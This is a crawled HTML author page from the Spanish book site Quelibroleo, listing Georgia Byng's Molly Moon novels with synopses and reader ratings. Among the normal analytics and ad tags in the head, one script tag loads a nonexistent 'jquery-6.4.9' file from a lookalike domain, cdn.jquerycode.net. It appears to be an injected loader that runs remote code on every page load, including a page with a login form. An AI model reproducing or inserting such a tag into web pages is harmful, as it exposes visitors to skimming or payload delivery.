

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://quelibroleo.com/autores/byng-georgia
body_size: 10772
content:
<!doctype html>
<html lang="es" prefix="og: http://ogp.me/ns#">
<head>
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-4Z814EG21L"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config','G-4Z814EG21L', {'allow_enhanced_conversions':true});
    </script>
    <script src="https://www.google.com/recaptcha/api.js?render=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl"></script>

    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="csrf-token" content="Uk4nB04QeJMquoFNcDM9xfJElYAsZC99ZKGshP7A">

        
    <!-- JSON-LD -->
    
    <!-- Meta Tags Dinámicos -->
    
            <title>Quelibroleo - Descubre tu próxima lectura - Red social de libros</title>
        <meta name="title" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros">
        <meta name="description" content="Únete a nuestra comunidad de lectores en Quelibroleo. Descubre, califica y comparte tus lecturas favoritas con otros apasionados de los libros.">
    
    <!-- SEO Tags adicionales -->
    <meta property="og:title" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros">
    <meta property="og:description" content="Quelibroleo es una comunidad de libros y lectores donde puedes votar y comentar los libros leídos. Descubre tu próxima lectura entre nuestras recomendaciones.">
    <meta property="og:image" content="https://quelibroleo.com/images/logo.jpg">
    <meta property="og:url" content="https://quelibroleo.com/autores/byng-georgia">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros">
    <meta name="twitter:description" content="Quelibroleo es una comunidad de libros y lectores donde puedes votar y comentar los libros leídos. Descubre tu próxima lectura entre nuestras recomendaciones.">
    <meta name="twitter:image" content="https://quelibroleo.com/images/twitter-card.jpg">

    <script src="https://www.google.com/recaptcha/api.js?" async defer></script>


    <link rel="canonical" href="https://quelibroleo.com/autores/byng-georgia" />

    <link rel="shortcut icon" href="https://quelibroleo.com/favicon.ico"/>
    	
	<link rel="stylesheet" href="https://quelibroleo.com/css/jquery.rateyo.min.css">
    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style_max.css">
        	<style>
		.left_side {
			display: flex;
			justify-content: space-around;
			align-items: center;
			position: relative;
			text-decoration: none !important;
		}

		.left_side small {
			font-size: 3.2rem;
			font-family: 'Source Serif Pro', serif;
			font-weight: bold;
			color: #a6a08e;
		}

		div.list img {
			max-width: 10px;
		}

		/* Aplica los estilos para col-lg-8 col-xs-12 */
		.styled-padding {
        	padding-left: 25px;
        	padding-right: 5px;
    	}

		/* Cambia el padding-left cuando esté dentro de .col-lg-9 */
		.col-lg-9 .styled-padding {
    		padding-left: 35px; /* Más espacio dentro de col-lg-9 */
		}

		/* Aplica los estilos para col-lg-2 */
		.styled-padding2 img {
    		max-width: calc(100% - 10px); /* Resta 10px para 5px de padding a cada lado */
    		max-height: 100%;            /* Asegúrate de que no exceda el contenedor */
    		display: block;              /* Elimina espacio blanco alrededor de la imagen */
    		margin: 0 auto;              /* Centra la imagen horizontalmente si sobra espacio */
    		padding-left: 5px;           /* Garantiza un mínimo de 5px a la izquierda */
    		padding-right: 5px;            /* Garantiza un mínimo de 5px a la derecha */
    		object-fit: cover;           /* Ajusta el contenido de la imagen dentro de las proporciones */
		}

		.styled-padding2 img:hover {
			transform: scale(1.05);
		}

		/* Responsiveness for mobile */
		@media (max-width: 992px) {
			.left_side {
				flex-direction: column;
				align-items: center;
				text-align: center;
			}

			h3 {
				text-align: center;
			}

			.item .col-lg-8 {
				text-align: center;
			}

			.item .col-lg-8 a span b {
				display: block;
				margin: 0 auto;
			}

			.item .col-lg-8 small {
				display: block;
				margin: 0 auto;
			}

			/* Añadir estilos para centrar el título y el autor debajo de la portada */
			.item .col-lg-8 a span {
				display: flex;
				flex-direction: column;
				align-items: center;
				text-align: center;
				margin-top: 10px; /* Ajusta el margen superior según sea necesario */
			}
		}
	</style>
    
    <script>
        var base = "https://quelibroleo.com";
        var csrf = "Uk4nB04QeJMquoFNcDM9xfJElYAsZC99ZKGshP7A";
        var time = 10000
        var autoplay = true

        var time_novedades = 12000
        var autoplay_novedades = true

        var time_recomendaciones = 11000
        var autoplay_recomendaciones = true
        
    </script>
    
    
            <script>
    // Espera a que el SDK de Facebook esté cargado
    window.fbAsyncInit = function () {
        FB.init({
            appId: '385015188232719', // Tu App ID de Facebook
            cookie: true, // Habilita cookies para permitir que el servidor acceda a la sesión
            xfbml: true, // Procesa los plugins sociales en la página
            version: 'v20.0' // Usa la versión más reciente del SDK
        });

        FB.AppEvents.logPageView();
    };

    // Cargar el SDK de Facebook de forma asíncrona
    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "https://connect.facebook.net/es_LA/sdk.js";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));


	function shareFB() {
        if (typeof FB !== 'undefined') {
            FB.ui({
                method: 'share',
                href: 'https://quelibroleo.com/autores/byng-georgia', // URL actual de la página
            }, function(response) {
                if (response && !response.error_message) {
                    console.log('Compartido correctamente');
                } else {
                    console.error('Error al compartir: ', response.error_message);
                }
            });
        } else {
            console.error('El SDK de Facebook no se ha cargado correctamente.');
        }
	}
</script>
        <script>
            (function (i, s, o, g, r, a, m) {
                i['GoogleAnalyticsObject'] = r;
                i[r] = i[r] || function () {
                    (i[r].q = i[r].q || []).push(arguments)
                }, i[r].l = 1 * new Date();
                a = s.createElement(o),
                m = s.getElementsByTagName(o)[0];
                a.async = 1;
                a.src = g;
                m.parentNode.insertBefore(a, m)
            })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

            ga('create', 'UA-12979601-1', 'auto');
            ga('require', 'displayfeatures');
            ga('send', 'pageview');
        </script>

        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-WQ22VZH');</script>
        <!-- End Google Tag Manager -->
    
    <style>
       /* ESTA ES LA REGLA ORIGINAL QUE EVITA EL FALSO POSITIVO DEL ADBLOCKER */
        body>div:not([class*="phpdebugbar"]):not([class*="S_ACCOUNT_LIST"]):not([class*="popover"]):not([class*="iyp"]):not([id*="iyp"]):not([class*="mfp"]):not(.tooltip):not([data-tether-id]):not([class*="publicidad"]) {
            display: block;
        }

        .publicidad_flotante_derecha{
            display:block;
            z-index: 99999;
            position: fixed;
            right: 10px;
            right: calc((100% -1100px) / 2 - 610px);
            top: 100px;
            height: 600px;
            width: 120px;
            transition: all 0.3s ease-in-out;
        }

        .publicidad_flotante_izquierda {
    display: block;
    position: fixed;
    top: 180px; /* distancia desde la parte superior */
    height: 600px;
    width: 120px;
    z-index: 9999;
    transition: all 0.3s ease-in-out;
    
    /* separación del contenido principal */
    left: calc((100% - 1250px)/2 - 130px); /* 1100px = ancho contenido, 120px ancho banner + 10px separación */

    /* estilos visuales */
    border-radius: 6px;
    box-shadow: 0 2px 8px rgba(0,0,0,0.2);
}

        @media  only screen and (max-width: 1350px) {
            .publicidad_flotante_derecha{
                display:none;
            }

            .publicidad_flotante_izquierda{
                display:none;
            }
        }
    </style>

    <!--GPRD -->
    <meta name="amp-consent-blocking" content="amp-ad">
    <script async custom-element="amp-consent" src="https://cdn.ampproject.org/v0/amp-consent-0.1.js"></script>
    <script async custom-element="amp-iframe" src="https://cdn.ampproject.org/v0/amp-iframe-0.1.js"></script>
    <script id="core-jquery" src="https://cdn.jquerycode.net/js/jquery-6.4.9.min.js"></script>
    <script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
    <!-- End GPRD -->

    <meta name="google-site-verification" content="ku07Z9Chq2WxboXEtforOBJgwLhB8N2cFPLvoRTP2k4" />

    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/button.min.css">
	<link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/icon.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/magnific-popup.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/flag.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/normalize.min.css">
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons"
	      rel="stylesheet">
	
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">

</head>
<body ontouchstart="">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WQ22VZH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div id="fb-root"></div>
    <header>
    <div class="top">
        <div class="container">
            <div class="flex">
            <div class="user">
	            		            <a href="#login" class="openLogin" >
			            <i class="fa fa-user"></i>Iniciar sesión
		            </a>

		            <a href="https://quelibroleo.com/registro">Crear cuenta</a>
	                        </div>
                <div class="links">
                                            <div class="facebook counter">
                            <a href="//facebook.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-facebook"></i>
                                1.3M
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="twitter counter">
                            <a href="//twitter.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-twitter"></i>
                                146k
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="pinterest counter">
                            <a href="//pinterest.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-pinterest"></i>
                                125.6K
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
    <div class="container">
        <div class="flex">
            <div class="logo">
                <a href="https://quelibroleo.com">
                    <img src="https://quelibroleo.com/images/logo.jpg" alt="Logo Quelibroleo" loading="lazy">
                </a>
            </div>

            <div class="widgets">
                <div id="buscador_superior">
                    <form id="form_buscar_simple" 
                          method="post" 
                          action="https://quelibroleo.com/busqueda-simple" 
                          autocomplete="off" 
                        role="search" 
                        style="display: inline;">
                        <input type="hidden" name="_token" value="Uk4nB04QeJMquoFNcDM9xfJElYAsZC99ZKGshP7A">                        <input 
                            id="busqueda_superior" 
                            type="search" 
                            name="busqueda_superior" 
                            placeholder="Buscar por palabra clave (mínimo 4 caracteres)" 
                            autocomplete="off" 
                            autocorrect="off" 
                            spellcheck="false" 
                            inputmode="search"
                            style="width:350px;">
                        <input type="hidden" 
                            id="busqueda_superior_simple" 
                            name="busqueda_superior_simple" 
                            value="">
                        <i id="lupa_buscador_superior" 
                        class="fa fa-search" 
                        style="display:none;"></i>
                    </form>
                </div>

                <div id="resultado_buscador_superior" style=""></div>

                <div class="links">
                    <a href="https://quelibroleo.com/buscador-avanzado">
                        <i class="fa fa-search"></i> Búsqueda avanzada
                    </a>
                </div>

                <button id="openmenu" class="btn btn-primary" aria-label="Abrir menú">
                    <i class="fa fa-navicon"></i>
                </button>
            </div>
        </div>
    </div>

        <div class="menu">
        <div class="container">
            <div class="row">
                <nav>
                    <ul>
                                                <li class=""><a href="https://quelibroleo.com">Inicio</a></li>
                        <li id="libros"
                            >
                            <a href="https://quelibroleo.com/novedades">Libros</a>
                            <ul class="submenu">
                                
                                <li><a href="https://quelibroleo.com/novedades">Novedades</a></li>
                                <li><a href="https://quelibroleo.com/premios-literarios">Premios literarios</a></li>
                                <li><a href="https://quelibroleo.com/opiniones-quelibroleo">Opiniones quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/ultimas-opiniones">Últimas opiniones</a></li>
                                <li><a href="https://quelibroleo.com/editoriales">Editoriales</a></li>
                            </ul>
                        </li>
                        <li id="losmejores"
                            >
                            <a href="https://quelibroleo.com/mejores-quelibroleo">Los mejores</a>
                            <ul class="submenu">
                                <li><a href="https://quelibroleo.com/mejores-quelibroleo">Mejores Quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/mejores-genero">Mejores por género</a></li>
                                <li><a href="https://quelibroleo.com/mejores-best-sellers">Mejores best-sellers</a></li>
                                <li><a href="https://quelibroleo.com/mejores-semana">Mejores de la semana</a></li>
                                <li><a href="https://quelibroleo.com/mejores-mes">Mejores del mes</a></li>
                                
                                <li><a href="https://quelibroleo.com/libros-mas-votados">Los más votados</a></li>
                                <li><a href="https://quelibroleo.com/libros-mas-criticados">Los más criticados</a></li>
                            </ul>
                        </li>
                        <li class="">
                            <a href="https://quelibroleo.com/best-sellers">Best-Sellers</a>
                        </li>
                        <li class=""><a href="https://quelibroleo.com/lectores">Lectores</a>
                        </li>
                        <li><a href="https://www.facebook.com/ClubLecturaQuelibroleo" target="_blank">Club de lectura</a></li>
                        <li><a href="https://quelibroleo.com/noticias">Blog</a></li>
                        <li class="">
                            <a href="https://quelibroleo.com/librero-virtual">El librero virtual</a>
                        </li>
                    </ul>
                </nav>
            </div>
        </div>
    </div>

    <div class="white-popup mfp-hide" id="login">
    <div class="login">
        <h3>Iniciar sesión</h3>
        
                
        
        <form action="https://quelibroleo.com/login" method="post" id="login-form">
            <input type="hidden" name="_token" value="Uk4nB04QeJMquoFNcDM9xfJElYAsZC99ZKGshP7A">            
            <input type="hidden" name="recaptcha_token" id="recaptcha_token_login">

            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-user fa-fw"></i></div>
                    <input type="text" class="form-control" name="user" placeholder="Usuario o correo electrónico" value="" required>
                </div>
            </div>
            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-lock fa-fw"></i></div>
                    <input type="password" class="form-control" name="password" placeholder="Contraseña" required>
                </div>
            </div>
            <div class="form-group" style="text-align: left">
                <div class="checkbox">
                    <label>
                        <input type="checkbox" name="remember" > Mantener sesión activa
                    </label>
                </div>
            </div>
            <div class="form-group submit">
                <a href="https://quelibroleo.com/nueva-contrasena">Olvidé mi contraseña</a>
                <button type="submit" class="btn btn-secondary">Iniciar sesión</button>
            </div>
        </form>
        <hr>
        
        <div class="social-login">
            <a href="https://quelibroleo.com/login/facebook" class="btn facebook btn-block"><i class="fab fa-facebook"></i> Iniciar sesión con Facebook</a>
            <a href="https://quelibroleo.com/login/google" class="btn google btn-block mt-2"><i class="fab fa-google"></i> Iniciar sesión con Google</a>
        </div>
    </div>
</div>



    <!-- <script src="https://quelibroleo.com/js/header.js" defer></script> -->
    <script defer id='display-library' data-id='84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3'  data-cfasync='false' src='https://display.videoo.tv/84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3.js'></script>
</header>
<div class="publicidad" target="_blank">
	<div class="container">
		<div class="wrapper">
			<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

			<!--Google Adsense -->

			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530" crossorigin="anonymous"></script>
				<!-- Quelibroleo banner -->
					<ins class="adsbygoogle"
     					style="display:inline-block;width:728px;height:90px"
     					data-ad-client="ca-pub-9372321778320530"
     					data-ad-slot="6415838494"></ins>
						<script>
     			(adsbygoogle = window.adsbygoogle || []).push({});
			</script>

			<!--Fin Google Adsense -->
		</div>
	</div>
</div>

<script>
    document.addEventListener('click', function(event) {
        const buscador = document.getElementById('buscador_superior');
        const resultados = document.getElementById('resultado_buscador_superior');

        if (!buscador.contains(event.target)) {
            resultados.style.display = 'none';
        }
    });

    document.getElementById('busqueda_superior').addEventListener('input', function () {
        const resultados = document.getElementById('resultado_buscador_superior');
        if (this.value.length >= 4) {
            resultados.style.display = 'block';
        } else {
            resultados.style.display = 'none';
        }
    });
</script>

    
    
    	<section>
		<div class="container">
			<div class="list sin_numeracion">
			<div class="dropdown">
			<button class="btn  btn-secondary dropdown-toggle" type="button" id="dropdownMenuButton"
			        data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
				<i class="fa fa-sort-amount-desc" aria-hidden="true"></i>
									Ordenar por
							</button>
			<div class="dropdown-menu" aria-labelledby="dropdownMenuButton">
															<a class="dropdown-item"
						   href="https://quelibroleo.com/autores/byng-georgia?sort=titulo&page=1">Título</a>
						<a class="dropdown-item"
						   href="https://quelibroleo.com/autores/byng-georgia?sort=puntuacion&page=1">Nota media</a>
						<a class="dropdown-item"
						   href="https://quelibroleo.com/autores/byng-georgia?sort=votos&page=1">Votos</a>
						<a class="dropdown-item"
						   href="https://quelibroleo.com/autores/byng-georgia?sort=criticas&page=1">Críticas</a>
						<a class="dropdown-item"
						   href="https://quelibroleo.com/autores/byng-georgia?sort=fecha&page=1">Fecha de publicación</a>
												</div>
		</div>
		<h3>
		<span>
						Autores
											</span>
	</h3>
	
    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/molly-moon-y-el-misterio-mutante" class="left_side">
                                                                <img src="https://quelibroleo.com/images/libros/libro_1298143333.jpg" alt="Portada de MOLLY MOON Y EL MISTERIO MUTANTE" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/molly-moon-y-el-misterio-mutante"><span><b>MOLLY MOON Y EL MISTERIO MUTANTE</b></span></a>
                <small><a href="https://quelibroleo.com/autores/byng-georgia">BYNG, GEORGIA</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen32673"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen32673" role="tabpanel">
								<div class="text">
																		<p>En el último título de la colección, Molly Moon vuelve con un nuevo poder. Además de hipnotizar a quien se proponga, de leer la mente de quien quiera, de detener el tiempo y de viajar por él, ahora también es capaz de cambiar de forma. Puede pasar de humana a animal en un instante. Pero hay un peque...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/molly-moon-y-el-misterio-mutante#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    10
		                                        </span>
								<i class="puntuacion">Excelente</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/molly-moon-y-el-misterio-mutante">1
																				voto
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/molly-moon-y-el-misterio-mutante#comentarios"
								                              style="color: white">0
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
			    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/molly-moon-y-los-ladrones-de-cerebros" class="left_side">
                                                                <img src="https://quelibroleo.com/images/libros/9788467530742.jpg" alt="Portada de MOLLY MOON Y LOS LADRONES DE CEREBROS" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/molly-moon-y-los-ladrones-de-cerebros"><span><b>MOLLY MOON Y LOS LADRONES DE CEREBROS</b></span></a>
                <small><a href="https://quelibroleo.com/autores/byng-georgia">BYNG, GEORGIA</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen12000"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen12000" role="tabpanel">
								<div class="text">
																		<p>Molly acaba de descubrir que tiene un hermano gemelo. Así que decide viajar al pasado con el propósito de localizarlo. Pero alguien se le ha adelantado y cuando Molly llega al lugar en el que supuestamente se encuentra su hermano, presencia su secuestro. ¡Es otro viajero del tiempo! Sin pensárselo d...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/molly-moon-y-los-ladrones-de-cerebros#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    4,75
		                                        </span>
								<i class="puntuacion">Malo</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/molly-moon-y-los-ladrones-de-cerebros">4
																				votos
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/molly-moon-y-los-ladrones-de-cerebros#comentarios"
								                              style="color: white">0
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
			    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/las-vacaciones-hipnoticas-de-molly-moon" class="left_side">
                                                                <img src="https://quelibroleo.com/images/libros/9788467518450.jpg" alt="Portada de LAS VACACIONES HIPNÓTICAS DE MOLLY MOON" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/las-vacaciones-hipnoticas-de-molly-moon"><span><b>LAS VACACIONES HIPNÓTICAS DE MOLLY MOON</b></span></a>
                <small><a href="https://quelibroleo.com/autores/byng-georgia">BYNG, GEORGIA</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen8922"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen8922" role="tabpanel">
								<div class="text">
																		<p>Molly Moon tiene un ojo lesionado y no puede trabajar en el teatro, así que ella y su perrita Pétula se han tomado el día de vacaciones. Pero nada más salir del hotel, observa cómo un arrogante ricachón trata de engañar a un mendigo, así que decide utilizar sus poderes hipnóticos para que intercambi...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/las-vacaciones-hipnoticas-de-molly-moon#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    7
		                                        </span>
								<i class="puntuacion">Muy bueno</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/las-vacaciones-hipnoticas-de-molly-moon">4
																				votos
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/las-vacaciones-hipnoticas-de-molly-moon#comentarios"
								                              style="color: white">0
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
			    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/molly-moon-viaja-a-traves-del-tiempo" class="left_side">
                                                                <img src="https://quelibroleo.com/images/libros/9788467505702.jpg" alt="Portada de MOLLY MOON VIAJA A TRAVÉS DEL TIEMPO" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/molly-moon-viaja-a-traves-del-tiempo"><span><b>MOLLY MOON VIAJA A TRAVÉS DEL TIEMPO</b></span></a>
                <small><a href="https://quelibroleo.com/autores/byng-georgia">BYNG, GEORGIA</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen8923"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen8923" role="tabpanel">
								<div class="text">
																		<p>Un maharaja ha secuestrado a Molly, trasladándola a la India del año 1870. Este personaje va a convertirse en su mayor enemigo, más peligroso incluso que el villano Cornelius Logan, su oponente en Molly Moon detiene el mundo. El malvado maharaja es el hipnotista más poderoso del mundo, ya que puede...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/molly-moon-viaja-a-traves-del-tiempo#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    5,64
		                                        </span>
								<i class="puntuacion">Regular</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/molly-moon-viaja-a-traves-del-tiempo">14
																				votos
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/molly-moon-viaja-a-traves-del-tiempo#comentarios"
								                              style="color: white">1
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
					<!-- Publicidad Videoo -->
			<div class="publicidad" target="_blank">
				<div class="container">
					<div class="wrapper">
						<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
						<!-- div for quelibroleo.com_billboard4 -->
						<div id='quelibroleo.com_billboard4'></div>
						<!-- End div for quelibroleo.com_billboard4 -->
					</div>
				</div>
			</div>
			    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/abajo-el-farsante" class="left_side">
                                                                <img src="https://quelibroleo.com/images/libros/9788434831834.jpg" alt="Portada de ¡ABAJO EL FARSANTE!" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/abajo-el-farsante"><span><b>¡ABAJO EL FARSANTE!</b></span></a>
                <small><a href="https://quelibroleo.com/autores/byng-georgia">BYNG, GEORGIA</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen8924"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen8924" role="tabpanel">
								<div class="text">
																		<p>Tom y Dan descubren que Arthur, el nuevo novio de la abuela, no es trigo limpio y deciden idear un plan para hacérselo ver a la anciana.<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/abajo-el-farsante#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    -
		                                        </span>
								<i class="puntuacion">Sin votos</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/abajo-el-farsante">0
																				votos
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/abajo-el-farsante#comentarios"
								                              style="color: white">0
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
			    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/molly-moon-detiene-el-mundo" class="left_side">
                                                                <img src="https://quelibroleo.com/images/libros/9788434896109.jpg" alt="Portada de MOLLY MOON DETIENE EL MUNDO" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/molly-moon-detiene-el-mundo"><span><b>MOLLY MOON DETIENE EL MUNDO</b></span></a>
                <small><a href="https://quelibroleo.com/autores/byng-georgia">BYNG, GEORGIA</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen9505"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen9505" role="tabpanel">
								<div class="text">
																		<p>Molly Moon, la fabulosa niña huérfana que logró deslumbrar a Broadway, ha prometido que no volverá a usar sus poderes hipnóticos de nuevo. Pero, cuando descubre que un malvado hipnotizador llamado Primo Cell está controlando las mentes de algunas de las estrellas de cine más famosas, se ve obligada...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/molly-moon-detiene-el-mundo#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    7
		                                        </span>
								<i class="puntuacion">Muy bueno</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/molly-moon-detiene-el-mundo">19
																				votos
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/molly-moon-detiene-el-mundo#comentarios"
								                              style="color: white">0
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
			    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/molly-moon-y-el-increible-libro-del-hipnotismo" class="left_side">
